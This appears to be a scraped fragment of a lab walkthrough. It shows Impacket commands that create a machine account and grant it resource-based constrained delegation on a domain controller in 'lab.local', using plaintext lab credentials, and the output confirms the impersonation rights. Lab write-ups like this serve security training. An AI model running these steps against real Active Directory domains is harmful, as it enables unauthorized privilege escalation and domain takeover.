 → RBCD addcomputer.py lab.local/ldapuser:liverpool' -computer-name irem -computer-pass Winter2025! -dc-host VALENOR-DC01.lab.local
→ RBCD rbcd.py -delegate-from 'irem$' -delegate-to 'VALENOR-DC01$' -action 'write' 'lab.local/ldapuser:liverpool'
/usr/local/bin/rbcd.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'rbcd.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Accounts allowed to act on behalf of other identity:
[*] ldapuser (S-1-5-21-589091694-2085784919-2275157148-1218)
[*] Delegation rights modified successfully!
[*] irem$ can now impersonate users on VALENOR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ldapuser (S-1-5-21-589091694-2085784919-2275157148-1218)
[*] irem$ (S-1-5-21-589091694-2085784919-2275157148-1222)
RBCD